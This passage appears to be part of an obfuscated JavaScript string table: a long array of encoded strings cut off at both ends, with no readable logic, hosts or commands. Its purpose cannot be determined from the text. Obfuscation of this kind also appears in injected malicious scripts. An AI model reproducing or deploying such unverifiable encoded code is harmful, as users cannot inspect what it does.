HW','lCk/bCkEWRy','udVcJ3pcUq','W70dWPpdJvC','W7alWPm0nW','W5BdPf18bmo+pmo6WQGlWPXEFZzeBCofgSkzpCo9WRz+WO05FfrEW7Oujdbsp3TnWPxdUCoNjI5dWRldNmoTWQ3cRCoOnsWnkKtdHSo/g8oWW6RcUCocWRhcQSk9WQ/dU8kJWRqFWOnkEX9+fWxdR8oeqY5RW7vqrXZcR8oHW5CFoCoPdYGFh8kYcCoZtc44W5pcLCkJW51DW7dcQCofovBdG2NcOaNdOCkcimo5WRz1kZhdKX8SWQ3dQJLbzcpdI8ozkSoRdJ8wnmozz1zeWQvvW7uKW6P4xmoUcCoWyW/dVmoBWPjfhCkGWRJdQmkjW7ajkmkUv8oYWOnLW70JW6TYgCkoW5XodmoWjmkCbLm7xLFdQH/dRg5eWOrgcsVcQHC/h8k2DSofCmo9WRhdMCkIw8kUW7BdRSkZBGJdIWpdO8oztSkyWOWEWRb3WQz4W7dcV8kcWPzNmmkQW7xdGslcNGdcNmoStmk9WRWEW4pcN0XRW4a2khXJWQxdQSk/[base64]/dSmo+WQ9TWRFcSCkpvhRcMKK8W4ThdfKlkSoFy2GvW7feE0RdPZu0W6KDvGOoWPadWOKjDSodW4BdQ0DQghddPhBcQCo1W6/cNgBdPaxdP8k6jZ0vfbVdHSo+W7P+W6ZcSYZdSfxcO8k7vfpdJmowpJZcQLVdRMSYxCkdW4v9rmoqr3ixkJ7cHmoRDYa1u8oxcSkVWPOtWPpcLSkTaSo+mLaJW4BcNe3cKmkgyGezxCoNW6BdRSkwWO5OBSkQnmkTgdLeW7PgW57cItddQvPwW7pdRYJdM8o3WPDJW6/dKmo2W5JcRhb1CLJdGINdLmoFWOVdNxXxW58Bac8BW6RdVSooW5LSWPBcMh0dpSkepgZdTslcRXitpLhdUNFcGtVcLgRdP8o4W5CGWOlcQCo0WP/cQmkAWRFdKblcRdPkn8oEW7tcN0D/WQjyWOVcUsGCW7ZcJ8k+WRddRs0ppmo5W5/dISk+EK88W4pcLCoQW7NdSCoOW5hdPardW6NdJSk2pSkAWOj6eXPtBmoSW7mqe2fFfWf5W4qkfCofWQOvtmotWOaIWOLWW6C4W6n1WQRdPmoaW7KZESkSiSkNDCo7W5JdPKjRW5tdUCkzk8ojW63dJa/cK2VcRwarWOXfW7GaxNBcSSkzCSkGaX/dO8krW5yRW6PXr8kyW4eFWRZcGCo3W7KsDM9iW77cH8kpbWn5exldTgOUW6RcMutdS8kBemo8WROtlhJdG8knWQRdMmoMemowqSkWW7/cQCoZdIxdRCo7Eg7cTmoPWO4OddfKgKnGW4RdVCoQWOisqSk5WQFcK8kuW4hdRCo1Csu0b8kHWQhcL8kdW7tdS8ksb0TAW7H/WOxdPmo4WOTXWOS5imohW5hcVmkzWRfLfmkWDZhdKCohW6NdNSkwW7lcPY7dHY/[base64]/cI2z3WQJcJspcTCkqdK/cIWpcOCoOfexcRmkCWRhcM2X8x8khW4hcLmo1y2eyquK7W53dNSk/[base64]/W6JcRSkuW5pcHJH/WORcUSkPuWddNgHyWOflWOOPtWlcUY5UW4Sk','eqCsEG0','odqrubC','idmGqZ9xWOddSZHP','o8knaSkdWRK','DCk+xHZcKHZcTqyjW68','Amo0WR7dLaO','vmkOfmkiWPW','W63dImolAYWGW57dOCk8pSoeB07cUW','W78BnXldJG','sxlcHmkgbq','ASoWWPFdUbi','mXGqvtO','oe5ObHRcRG','W505dddcHW','W5aDW55uWO8','CspcHelcHW','WQJcQe0eWPFcUw/cSq','WOWXWOKPua','WRdcL8opjSoZxmogWOi','WRlcO1O6WOFcRh/cPW/dO8oeWQddPZ04W5i','qCkHuqZcMHVcR0K8W6qTfW','W5qfWPFdS24','vx3cMSoxW60','W545dJpdSmoNca','zmkmxSopWPi','mCklEfe','WO3cH8kfWPVdVq','DN/cOCoeW7q','smoEW6dcN8ot','c8ohW6RdKMJcHc8aWQNcQHq','W50uW7vjWOG','W4fKWRyydW','W4jCWQLHWQG','WQZdKwNdU0m','W4eUWQldJNLQm8kbwq','vd/cImkIW6i','W7hdLmotW7lcIaW','W4dcQeOLWOJcPmkgEIzy','pHaavqG','W45hWOHwqq','W5tcSHpcSry','CWmRWPRdJq','W6ddSSorW5dcIW','rtaAsdC','WQBcKhyzWOK','umkLhSkmWQ0','dMCSFG0NgYZcTSkNWPldMIpdL1FdUmoUW4NcKSokWQ16W43cJq3dGCk5b3ZcQa7dQLbRW6xcGv1wjSkuBt/cGmk/W5WlW7mInmoOumkYwhX0p8oVWRpdHmodWRJdPHfWhN3cUxhdTmkEWPneWQVdKSkOWQVdVmo0cCklASkrWQpcPwZdN8ogbGSWW4iAW4hdGgFcJvhcHmkbiSowW5xcHcRdHqvgWOjtWRnmh8k7WOSVWO9dASokWRldHw0Hpmk/m8okWQJcPSofWP/cV3JcJSkYWQDMofBcO8kxvCkpW6xdLhCVW63dN8o8WQ/dSwRdTCkqW4lcG8kkWRijWR40W7pcTsdcS1iaWQZcNmk4hvJcNmoxfCkrWRXnrJNcL8k/W64KW6tcQfhdPCobq8kRWPRcNvqxa0FcR0OOa8k1lCo2WRisoenJW57cPJq5omocjSorBmkwW7GyW5hcMmknWQNdPCo3lab1WPbcW6FcGInuWOaBW5FcQ8oxtmo7zmo3FhZdUCkwBq8gW6rxW4hcSCkBWRyMsSkphd5CtCkLW4pdLdi9nmo8pCoYrmoJhmoBW6/dUxyCW5ldRCkufetdVtNcSK3cJSoVWQRcHCkzW6/[base64]/smoyj1VdHI7dNMxdN8kxWRnOvIXRW5hdUwyyW7tcHh1HWRBdSSogyw/cRWFdI8k7WRSkW6hdOXNcLZZcJmo/W5hdIe/dMSoaW4zourVcSWjyWPddV3tcPhFdG8oHW7LAvCoaWPfBkJVdMqhcQCk8fIjnpCouW4BcUSk+W55ayYVcPdpdPqVcGmonW6epW6ZdGc/dHSoZB8krW67cNmk9zCkRW7VcRSkQWQSAwwdcT8kBWRtdG8kiWQpdPmo1a3FcT8ouq37dNw85W5NdNKzZidzAW61yW7VcUH8aW5nFDCk3dmkjW5m8yqxcImonWQSwWORcOJ3dOComqx3dP8oKW6ubwmodaCkocdf1W4ldMe0PawRdJCkigmo4WP96W4yAW4WrW7/[base64]/dLxnYCMTzWQPFWPi2pwFdLLqBEK7dNemVlCk3W5HuWQVdPCozWQdcNr1Ip0WuD8kdjdVcQmovW7G5a0RcPCo2qSoNW6aRWO3cRwZdJvrtWQXnzapcT8kpACkKibrfWOWGWO1TW6yWW6hcN8o3oSkXWOyfvmo9gfNcRqqNvZ3cISk2WQxdKLNcJIWIlt9/W44/eSkEWQbdW5FcL8kCW4tdOfFdV8oIDmoVrmo5W6uxgM9SDsDtALOYzhpcJ8kruSoegWWzu8kaWO7cNCoKz8oOtXSIqqdcHM9MsCkiW73dLu/dTv5RW6RdSmoak8ovmt/dJmofWQmIECkyW7VdHSkLBvnqnHRcTgRdPSoEzvGwCcyiDSkrBCkJW6mxWOaCW4bNWP8VtCkaW68RW5jPW5zDWQRdTfpcR0D/[base64]/cN0hcNJNcLSoWdHPwW5CakmkLsSoZvCkPWPZdL8kvWRJcRCkfW5BcMCogWQvwwmk0WQW/hJNdOG/cMdmJW5zVW4fhyGPgW4SHlSo6WQm8W6tcRCkVnJZcMtdcUL1roCk3W4RcNCkgzJyaDd8WW79Kr8kTDmoVASkMxqhcG8o9C8o8W4SRWPVdU8obW77cPSk+qCkpCSk/[base64]/vSobWOhcKXZdRdfZnN3cSbrcWRiTWR7dQLu7WOmZW5X7mafVk8o2WQ0fs8kUb37dHrDAsCoSWP9BtSkGWP4bWODmWQyuWRlcJgSTWPtdHCkUESkJiSk4W4FcQmoAfSo4kur/W7ddQg0VW6i5hX8NWOxcLCk1w8kTDwKNpY5LWORdVdOFrCoyWR0QWQpcOX1Ak8kKWRpdJCoLW4aEyCofDSoHWQtcO3xdP8kLWQOsWPO/BmoEW5FdMCooW4tcKNFcOWxdLsbmaCo9y3GzgLJdMbFcJCoAkCoNW7tdPIXZhSkmu8kuWR/[base64]/cPM/[base64]/hJj+W7NdHCk9W5nTWRddSGuguCkWagz2W4JcUsaxBehdGuHKumkOW4HOW6uAW5W4qdLVF8kRk8k1tmoOkhqhgmkdAXxcJmo3jxFdQCodmZ7dMmktrCk9W5pcJ3H5WP82n8kFpeaMyCkkW53cV8oiDJdcICo4iXhcP8klW7O0W7ddH8kxrYXFW57cQmoFEKZcGs/cPLPwWRGhWQ3cMNvQytPZW6GFWOuHWONdSSkZWQRcR8olD8oCg3RcGSkndXf6bSkcpa/dImkprhZcLa1uCConamkbo8oPW6ffW6JdJXJcGcPqW4/dTCojWP7dJCkrndNdP2dcRCkcWRVcQCk5W4dcJutdOHSyhfm2qmkpW7H+CCouW6i/uSo2W6ldOmoxW7RcRsnyW7BdVSoLWOHPW4xdMNDCWRFdLSo0W6LdW6jdeZldPbZdGbuMW7/cPCosl8osjSoOW7Gao8o5W4mTpSkaW7bIWQRdSGpdRtq2DmkrWRRcOCoMuSotWOLooSoFkHCNrSkryIDpW5tcPmoOB8kEoSorDSodCCoRoCofuCksW6ZcRCo/rqpdNCkQgMhdIZFdSsCxtSorhSohmCoAeSkeWPxdGuyjWRFcLCofWRtcQSoFyfiCWOrFWORdJSozAYyPWOXoASoycGBdGSoBFfNdNMpdUCk9iSkSW7/dQmoPW6OCW5hdNX9jWQ5jW53dVWjsW7BcV2j6W4f6tCkLWR5jANvBW49VWR7cVSogW5qRWPSGjcpdN8oEWPtcQtOtbqJcGK3cUmk0r3JdUbdcGSkOACkOWOi2W5/cQCk/WP9SW7/cVg3dLSoqWP/cN8oKySoes8kCWPVcJhpcUHZcP8kJkSkDWPpcHxxcS03cJ2f/[base64]/dThBcMw4ubfhcUSkJrxldKarNCCoWySo4mg7cIrTgW6HfqmkuWOC5ihRcOmoekNSWWQPgW7FcPdrpW5pcOGJcOcBdI8oUccVdVWhdNmk0qmkpvgm1uXnYy8kqD3uaW6xdRSouoCkYBmkkvGnFqZiBW7xcMJtcMxxdGmoIW6BdKv5EwCodWRxdIuRcT8kUW5S/W4BcItitWQVcJCo6W7jdWP7dUCkBlSoeW6VcQ8oSrY56W7JcPSkbWQe6EXytW7BcTNBcUbGsWOLEDxpdHKNcM0NcTSkfW4zpW6fVW4mBn8k0W5pcRCktW4KiWO0+W6VcPSkyhG7cV8oQeH3dRCkFWOfymmkpWPOWW43dQLemW7HYWQtdM2pdPmk/imoiW4ClnNyUWRpdQrhcJsX7sSkCW7ldRKCdWR8YprFcRulcLZFdV8kiAq','W6uAW71LWQy','W67cRCk9fZ8','W4D+WOqska','nYWQuGCsW43dVZzTyxhcGN4YWQi','wrFcVCkgW6q','W6FcStpcKrSc','W7fgW68WhW','W5VdLSo9bSoU','i8kpz1BcUa','W6O7eapcQa','oce9FqLCWOVdOJm','WOuugmkRnq','EWaSWPNdRq','vN7cUXRdJG','ztlcS8kRW5i','W4DFWRP/WQJdL1G7ha','fZ8NqrnCWQm0eSkiuSkfWQZdMW','W5NcLMGGWPq','W7vAWPWYja','W6tcGwK4WRa','uSk+fCoZW5KCrqzZWPrWW4xcQ1raCLqDW7nfimoC','WOZdI0/dSN0','WQVdPeldLg4','W5/dLmovDbe','cfeNBsJdRW','m8o+FalcTZRcMH0','W4ZdPSo2kSoE','w8ouW7VcLCooga','W5ldRXXBW6y','lLnfcsS','W5RdN8oNzs4','W77cPJdcLXa','wCkonmkyWPTjrCoNW4e','qxNcQYpdJW','BmoQWOJdMaG','tmo3WOldHci','vHtcLglcGG','WO7dO2JdIg8','vCkCBaZcNG','WPGKtSo4WRTDuCkaWO7dMHJdKSkJjW','jXektqS','xZKIWQZdJa','W7pdSH5yWRJcJ3/cStVdHW','W4DAWOLcWRu','dYy2Ace','WQi+WOqZCq','jZu6CIC','WPldQxy3WPa','BvdcV8kLW68I','W4BdVmoqzqq','u8ovWR3dUra','W4fxWPSJaq','xGxdHd1k','W7tdTSoNW6dcUq','cmkErv3cQa','D8k4dCk+WPKYWQvkWRCgga','uqJdPwNcGq','W4CDkZdcKq','W7SxWPOwbq','W6KYoa/dSW','j05NeW3cRG','qJW8ucW','xSolWQRdGJpcM3SiW7hcUuNdOmovWPpdMwLcW6xdVSk6WOmlW6dcTfZdMqnOwmkaW6RcHZa','W4qihWlcGa','W7ZcR8khnXW','zv7cSSoDW4u','bJKwvXG','vrupEJ4','kSkLEKZcRq','W6mlcX7cMa','B8oAf8kFFNC','qr/dPqDB','cdNcIbr2W5NcImk9cmkNW4eLWRhcI1O','W74hWQq6omkeFbtcUWvkzhPQ','Fb3dPH19','W7dcQCkYdqe','D8oqkSkmEhywWRm','W4nwWQ9jWRFdVLWTbSomWPWmW67dSq','W40MdZRdPq','W50gjtldTW','WPapWQqkuq','W4RcQvS5WONcNmkmFYq','cdtcSsPN','W4ldPCoBDWO','BmkFtW7cQG','W4CKeZJcMG','ue/cKSkxW6G','zSkGC8oiWPG','y8kCsJZcUq','W6BdLmotW7hcGW1ZgsRcKW','wwBdLvqJWOxdISomk8klW7u8WRRcIW','WOSdimk4oa','W5qDjmo+z0qVW7JdRuzoWQu6bSkxWRVdQW','yh7cLmkonrRdISkUW7hdOSoUWPFdGq','W7vYWQfaWQe','WRNcImkfWO7dPa','WPivlmkmia','wComn8kTrW','W6hcOmkfbavJWRpdNWNdUwimmCkn','DmkIiSo/W7m','DmoyobxdQmkJWQSwWP3dS8o9W5pdLq','W7JcOtlcVZC','xJyOWR/dOJKD','mHWQuXe','wNNcKX3dKG','EsJdPd9l','W5erpmoxyK8LW4ldR1n/WQGSda','WPNdO8oDWQLv','W6NdGSorwIuRW4FdK8k7jmoIExa','W7ZcI1ehWRa','dSk+zKhcPa','wZ8ZWPNdPqK5WPLKWOddH8ooWPFcOa','W6uBWO/dHNe','WR4yWQmHuq','W6G7WOeWncZcTmk0WRldLYpcI8kGW519WPTSWRhdQM4lqu4YW7/dPSo+WPnRWQldHtP3W6NcPNHfW5CbW4CQuh3dK8oBWOzRW6NdVmo2dSkiASo7W4HiWOFcS0v8W53cK8oYWQtcOdNcMCoPW6pcOgvAW7jskLq3pCohW6mTWOOEWRNcO3i6W7ZcG8kNW7/dGbGtz8orWPtdQ1fQkCkvW5NdRYaZfd0WoI1nhCo0WRq7W6a9W4znE33cL1pcOMdcQcldVYSzaCkrECopfre/WOVcMSkGAuK+kbdcHCkXrCoGW6lcThbDWRpdISo2DL5en2nWWR0cFtSpwZrjW4zSCmoqW6BcSmkuvblcLSojl8oCWRT7fCo9W4pdICosWRVdUCoXBqhcGxOqyCkNCCoSWPeSWOldGNxdGSkCWR/cKGJcLmoDWPmcpCkZbmorW7LGW6nhemoDW4HltSopWQj8W7C8W7ujWR83F8kRcmkkWOH+kCk0WPtcSH5pWP4Upq','WRddG2iUWOa','vsmCDciwlXNcNCoZWPJdTYFdVW','W4ydWPldTM0','oxLQjqS','qxdcHSoGW4ZcJCkPW6VcSq','uSk+fCoZW5KCrqzZWPrbW77cM3m','usOjqJ0/kW/cHW','z2lcLCkFpWldM8kp','W4FdM8oYFGO','uHtdTsHd','WPNdTe1Mqq','baCtuGi','WP7dLNa2WP4','W5NcQvSPWP/cJ8kkFJqDyq','avhdOsBdPmkcs8oAWO0wW74','W53dPtX3W5y','W6FcIvy8WO8','W6BdImorstqT','efe6FG','z0FcVSkV','ySkRzCovWOq','uJ4TWRNdMW','WPBdN1uIWQOVWOxcJWirimkMjmkh','ygFcH8kpiZJdL8koW6y','W6S3ctFcVSogyxBcOCoxW70+e8k8','W7qRWRWoiq','W5OUWRBdT3K','yMFcISktjWddJmkCW7ZdO8o3WOBdH3HDWPO4','W4FdQCoSxaO','wCo+W6FcLmoR','kfShAaK','W4iro8oM','WPBdIe7dNwGryCooBq','aCkNuCokWOyfhr8VWPWY','WPldH1JdTh83uSo3sq','xI3cNwtcPq','js4Pxrq','EmkTtmoj','wmk6gCo6W5axtXD1','WRNdLgmZWQ4','gquksWO','Bh3cG8konHJdKCkk','lJlcVIzu','W6GiWO3dIx0','W7/cOsdcJJm','tCkPiSoXW5i','W7OZeqFcTW','uZtdRedcOq','WOH1W7ervmoTWQBcHmoLFmktWRbaWR4qwSoJmSk4WOpdTCkrW4NdP8ouW4RdGXFdN2pcON8rnmoyhqCzWRz/W4JcSCkVimkEWQn/[base64]/W551W5xcK8kxWRTBWQhcHmkxWOe/WQS+WQZdItyrW7dcUCkHjSoPW5zJwwjMWQldOLJdNMHpggdcGe5TzSoWW5ZdU8owWPdcRgRcVdfbWRONW5rvWRBdQCkxzmksWOyyw8owW7q/BSoHWRb3WORcMCkBWPb+W5JcPCk5WRhdSmomlCkjyqddMhFcOvZcGwBdQsVdU8oYk8kxdCkcomoKW6moEMnczM9MvwiMjKXaumo3W63cQfuSBSkPD0NcRSogtCkHWRtdKvO4EINcKxu8e3hdTSkyW7yyfW7dMY4tWOqQwCoMCb0yDeVdSZFdKKhdHdFcQ3xdQmk9W5/[base64]/cSYBdUmoXitldV8kgb0bBsCoEuLFdKKNdJ8k1W5zIW4xdG8kajCkSWP/dVCokv8kRFSk+W5WQWOq2W50YWRZdP8oAWRtdMSowWOddLaz2WRrSW6FdJaBdMCk8WRr7WRpcUrlcVhqxy8oAWQldOI0cFLi+sSosbWiaW6NdRtJdO2mzhXRcMSo2W5xcQJVdG0/dG8oDW7hdOfmsW7/cQ8kFpIXJW4WVosOqlSkUWODeANDTbmk+t2jjtG4PDNRdLaVdHuldJSkvW6PTEmkuW5XsW7hdIrNdHSorW6RcSSkBWOy2W7JdH28otSoEW5JcGGWeACkqWPxdT8oJgSk1bG0RWR0tWOezWONdIKaGjmoWWQJcJfddG8oQW6KOrvGMW7z5gmkjA8kkz2bkWO/cMqZcQ8kov2tdUhNcMhPMW6LYumotW6yAWORdHaSZpCkYWO3dMmokCIVcGv/cK3ZcIapdSSovWRpcN2GkWQxdSsmAW4BcMGf1CSoSccxcPtZcTMldJmo6eNNdS8oolCoJpdhdUYRdPSoNdmoOW6C1bCk0WOpdG0/cSSo5WRhcUmkWW4ldHs9qWQtcUCkQWQb6W5HCFtZdTSk1umkWESoJyuJdKCoZWQepmCkctmo7FmoisMJcVHf7WRxcKSosW4tcImksn8kqeSklW7BdHmkRW6hdKmksWRqPW5BcMYHKlmkWWQOEW5mChrCPW5tdL0FdKZxdUxnHW7HWccm8W6PdWQXrh8oAsbdcLCkyle/dUSo0s8kaBGhdI8oymSoqgCkLzColWONcHCkEuW9pW5LLk8oRWOeyW695Bs1PWOJdTSojDsLSemk9zNNcJ8otfCkwsWzNWQBcUuv3ySoAvha9etdcGmopjeZcQCkDxWtcMXtcJeGDh8oQW5BdHvO6z8kAbh/cISoGW4LMBSoNW4JdImoPWQfyWP7dH0z6o8oqdxfjW6TQlSkoBK1zi3FcMmkdW64iCSofWRiqW7mKW4WTrCozsCoPkGFcGuqKWQGrdJnEW78iWPZdOaFcICoDWP0xW688DtSqC8k7W6THheOQoqXvW4VcKSkHpNyOux7dSt7dHa','ucJcUSkLW5G','W7pdICowFaS','W5evWP02nq','CJVdNGv7','vt/dOhBcOG','EmkQomooW5S','wcNcHvhcRa','W5uEW4jRWQvmzLpcQmoDo8oaW7u6','WROvWOOOzG','ltigDGS','W6hcQbVcLaq','WO87BSoCWRu','Dmk7Cc7cUG','ud8PWRVdVqq','W5r6WQeIbYTrWQpdGH7dRmopWOa','W6D/WPa3lW','W40FWRFdGf8','D8kVrtFcIa','WP4xlSkKmq','u8kgnSkXWOy','WRKXE8oOWRy','W5PUWQm','WQtdI8oHWProW74vWQrGCmo1WPXpWQy','hv51aZC','Cc8DEr4','W78dlcJdLa','W401WQJdTNq','FSkTt8orWRldG8o9','W6OdfGVdUq','WRFcOSk3WPRdUG','WPudWOL7WONdVKag','tNZcSSk0W7a','W69LWRiOaq','WRu+g8k2ma','tIJdM2xcMmohW7C','lCkHrLlcTG','W6OhWQq+imkvyXJcTWr8Ea','lreoxbG','W6ZdM8ocW7NcMbX7ca','BKVcUJtdVq','W5S0gq','WOyYWOuhDG','FbBcLeRcOG','yHdcVSkqW58','W5HzWR0FjG','W5vcWQSgjq','ze3cOq','DYZdRxJcGa','W5/dJIHdW4S','W5XFWPiJga','m8k+gmkjWPe5WR1cWRSxkmoMW7Tg','D0JcGXldPmkVjuJdJqa','xcNdIW','rdJcVSkAW7v+','W58hpZBdUW','vSkdkCo9W7q','WQJdShPqvW','scu4EsW','whBcVmkUW6m','D03cQ8k2W4O','zmkWemo0W6a','WRmhW402f1ddQabSW6FcISk0W5/dKq','WPJdG1tdVxy8wmoMtWvdiGBcNq','B8kml8kKWOW','WOSUACojWQvruSkc','W77dImomwG','W5ZcJmkKcqe','W5D+W7yteCoQWRBdRSkUymkyWQTw','WP7dNLafWPa','DWKaxWm','CJaZWPRdUq','W53cJxesWRC','W6pcQ8kslG1J','WQ7dLMRdS2m','[base64]/CdFdUCoeW77dSZNcTdvFWRb0WO/dKSknahNdMshcOIS5lthdOYGeW5tdR8k3WRGtfbS1ww9qFmoOwCkdEmkcW7ZdOdVcM8ohF8oVBCkMC0ivCCo1rZ4FW4RdSSoZrYumW7pdTmokW4nCW5FcSSkjhmkCmmowaCkLWQGJiCk/W7NdRMrmWRiNW6qhWRZcIYSJWOFdGmkFrG','W7ldN8o8AsC','gWmKqaC','WORcGSkVWOhdTq','W7pdLmonW6dcIa','W5BcOttcOG0','W5P+W5qthG','W4CDl8oBxa','WRNcJ2O','jSkbzvBcQCoIW6GmWRNdL8oD','aCkDbCk6WRS','x0pcOq/dJG','[base64]/dSmkMm8kmlSkXh0jWymkUWPBdHJjiWPKpFx4gW5jiW7/dQXziFmksFmkRwSoMW5JdGHKLWONcJhpdS8oOieGKW5zzWR3cHhngWOhdOCkAFCkDrs4jWPP6yCofWQjYF1r7WQlcU8o+m8k6W74BdmkRW6bzW6j6imoft8oJu0tcJCkbW59EWRpcI8k/DSoceKD9W4HYbmkxWQBcJ186lNe5W6NdHCksidyqtgr+W796D1b8gmolzwxcG8kMFCkyrSoCsdWDjepdLHldLWJcL3VcKCk2eCk1WRtdJeG8ru/cTmk9WRBdRCoqe8owW47dMbldOmkJaCknW4FdLmk1W6/cQgtdVCogWO5zW4Cgt8ooW5LCqCk1hSo0gCkNWOpdUCkvW78/bgpdICo3WOJcJYtcP8oFvCohWQ3cJ8kHoColoCo1eCoVk8knb8oaEunBz8olW75zWQ/dTCk5W5ZcUIVcTCkcWPqJzg/cRsxcLCkVWObwWQtdMh1hW5zacJ5pgfzqsmksWQpcVCkFECoDWPKdW7b9FwFcTCk8sCk8W4/cLmkInSoznJSnf8oSe8k4W7ZcIs7cRKlcISoSiMldGJ7dUmomWPlcQ2CpeCkVi8kgkcykkCkiWONdLgpcNSkvF3W5WOvNWO9pWO7dUexdLWVdPeqjW7dcGu1QgSo6m07cIdlcOKeiWQZcKSkXhCkbwrtcSmkSW73cKKFcQsrTW7SGWRW/W53cLedcLNpcO8oufSoHsSoZiCoceXuQsCoOW68hWRBdR8oLW4rHjSo9ie5DvYqYFmobqKtdJI9LWOVdLtZcJIVcSJ9AbSk/n8kqimorWOSDDxBcTmo2dSkaemodWPyCWQ4IW6q1WPxdUmo0mmkfjmoLWR10bwuncKz3WPtdImkTWRDZctnVzSkdASkZW7xcRI5FBL/dOmk/rYNcMfSkW44WW7y7WP3dSgqRW6/dKmkuW5NdUdXIW7DMW7ddPCoFW4vTWPJcOmkcpfFdRSoCktFcPhpdLmoPWPVcNrb5gmk7WR1RjxGFDvtcMCoAWPOeoCkEWPjOWRldMCkvW6VdRvGlWQVcVshdMxqrrCk/W4rJW5zBWP1pW6/dPSoanSkDW6KoW4/cV8o1WQPjASoSDKhdISo4nSkTE1BdLCkbWPD1kmo8D8oWmt/cOmoQWQVdLZNcJrVdLmkzWQFdGSocySkgBCktk8o6BmorW6NcGCoVW4Lcsmk6hmkktNlcVSoUWO88W4LzW6VdLZZdT8oLWR8Zp3HdDe3cKx/dHSoWrmkZq8kzy8oeW7eZW4PnkLddKmk6zIBcQmkgigmhjxZdQ8kyW4DvWOPJbmkqmCkJuJ/[base64]/dLtZdTmoev0hcVmoVW57cLJtcLmo6dJn9W4/[base64]/cNCo/cSkoW5dcOKXpWQ/cPCkVfKNcRmknWQDFcrVdKcaxWPXjwNRcOJBcSrNdRgBcJSoJnt/cMGVcQ8kwj8oIzgrDW4fokrqyimo0bmoOC8kDWPG6b3xcKCojgrC7W4KjWQGAWOLgBqRdU8kdW78wEsZdLmkZW6npw8ogWQKMy1GdW5q4zSkYqvtdJXVdJWNcRK1zW6v4vx7cSSk4lCkxsKP7xmkBuWb9vCklmCoCDSok','vttcS8keW794WOhcQSklW7NcJsq2W7Cq','ysBcV0tcUG','W4SQWQ7dH3bHoCkqx8k6WRhcSeGS','A8owd8kPtG','WOJdSL1WFa','ASokn8kTwG','vJNcU8kTW6bZWOJcGCkKW7/cIZ4NW6SmW4W','W47cGSkbcsm','A8kSxINcLG','W5v1W7W','W5FdNSoOf8oP','rXxcRhZcSq','W4jkWPyQlG','W6aNhCo6Fa','WQugW54','DCoFWPVdIbG','W6/dLCop','pW4UuI8','ANRcNmk2W78','dSohW6JdKM/cHcKaWQJcQHm','uSovWO/dHqO','zSkwlSouW7a','WRtdJCoGWR5n','WONdRfv5v8oBmCk0W74','W4rsW7e9jG','W4XAWQ1DWP8','yM/cGSk5jHhdKmkjW57dUCo0WPpdKhnwWOS','W6hdKGLEW4i','WRBdICowwgaSW5FcUCoWomoPyMBcQ1z5pbTuW5hcHYlcJr3dHL7cKmk4W7RdMCkzFCk/W7JcOmohCIpdPmosyvyFkSogjSoyjCktWRVcMmkDW5y2aSoMWOK3s8oiCmkZWOW8WQJdImo+W7TUdSo3W53dKsPoWPu6WP5qWP9HW4eMpmkHWQFdMNZcGSkKdCkAW5miW6OLFWHOnSoyAfKpW7q/[base64]/a8kpkxldJmo/[base64]/cNmkgeGieWOmuW7ddKKO3W4jDWPNdJSkOxWldRSorW4BdL8kwW5i7WP4ZW4hdU8ofpuXeECkWpfy5W5O0pmkdcCoYWOnDasBcMmoyW5/dVSkTAuuYWO7cTIhcGvL4tmk0hCoKFSoubmoSW43dJeRcImoqmNhcK2HcW4dcPmoGdN8HW6r2vxHcWOxdRCofbINcQmkJW5aTfCoOWPu5WRzVW5fqW6pdPZWPWPjLgmoMW6vjxCklW7X2gs4HWOacW54IewfsWQ5lBmkFsKuGlCkGcmoyWRNdJfZcQt/dQmkqCgxdUHn5WOKovZXhW5/cGSo4WQNdTCkmW51sxmksW4ixd21lWRddQCoVsCkra8kcybldOmkMWP9Lh8onW5FdR8oEh8kHW7fsdHVcPCo7bqpdTqT0cCoMcmo/WPlcM8kFWPHfW6j8W5vVimk2xCowtgNcRhRcUXFdMtToomk3nKe1js7cPeCmje3dO8oRkCoNA0BcUCkOc8oLW64BWQNcH8kxEgKMr8koWOTWAN/[base64]/acWeWODXW6u+sfdcNh3dJSoou8osFJ8XWR/dShhdT8kTWQGiDZtcOmoeW6FdV0tdNmkBW4XNlsKcDCkNy2tdJ2/dTCoNW6LqW6zGW79LD8oFjt7dT1S5uSomoqPIkCoSWRNcJCo1A2hcRZZcN0BdNSkwW5tdG8oGW7ZcQXP9ACovsSkWovtdISksbCoixhRdHmoUaur7x8kDrSoBnCoBw1fcW75IWQD/aIPTWORdH8kkW7GDW6NcNgjkcs/[base64]/cKY90WPOBW6VdOrBdMvNcR8kyWP7dI8k3WRizd2PlW79UWP/cRWKiaHSanJZdP8oEW4RcVJ7cPmk9pLHYWR0kmmoaztRdHc9iC8o5tNhcS8kWDZ/cLCkzWRpdVxdcNmoAWRalWPn3tSoHW58KjSooW4pdOWVcRMdcLmoWiIhcQqeGW5/dR8ouW4PdW40SW4P/[base64]','w8o+cCkHrq','W7RdNSoEytG','oqSoxbO','t8oAWQJdIZtcJfqtW7ZcSW','W6RcO8k1cb0','v1RcSSkSW6e','qZJcRmkC','DGFcVxlcVG','sSkWECoNWRC','W6BdLmotW7hdGbrXhca','W47dGCo7W5VcMG','W79HWPeecG','W7FdUComW4FcIq','zCkDwdpcJW','W6xcImkCnsG','zLdcPCkhW7CVhhldO8o+rCobWPdcMG','pWZcGsT2','w1BcUSoIW7O','W6xcQSkykX4','W4uHWQRdT2HqlCkfva','EeZcNXhdVSkY','W4dcH8kQWOlcSfLGamkud8oeW4VcLCk+zHvPWOhdJSo1BeDkvmoYcXtcM3vVumo4W75WWRhcMmojWP/dNeazlbaGDZVcLZvPgCkFW55nWQFdVLe/WR7cNXrdACo5qCoFWRavW5hdQJD+fmkUcKBdRYBdRGlcSCkDsmkoWQ0fW4JcQmoOW7XsW6pdGmkYoxhcHSkpFmklWRtdVmkAzxWDWP7cJcZdJZFdQCk7WQ7cJmk4W7JcRSk+owW7W61LW60YWPVdNJ92nCoVWO7cMmoOhSo2B8k1rJ5vWR/dRdbAiSoVF27dUxn3aCovW5SmWQxdMqiRASkEW6/dLSoHhcxcJ8k/WQBcH8ojWRRcO0irW6pcI8kdv27cVMmpimoYW5vApIyWFSkgWQ53W5rkWOJdLf7cVmkFpmkGnZPUWRZdJSkZDNxcGZOZxHpcVHzmWRZcN8oudSkSWOJcLmkKW6ldNCkUWPrrvWSJomoQxCofn2vhcutdR2xcIM/cUCowlCo+W4zI','WRaxjSkkamk6mCkYWP4WW57dKmoqW4XjW7i','ASkkCIJcRG','W7viW7CllG','f8k3yxxcTG','m05YjalcO2JdLCkFWOddHCoYaSka','zxNcH8krnrBdKCkpW7BdTCo1','taBdIM3cQq','jcuqxcq','pHihyIm','W5GpW5DJWOu','n0DNeH3cIMZdG8kf','W5SoW5PMWQC','q27cPYhdPa','W4DwWQSNdq','jSkcALBcRSoCW7qCWRK','W4pd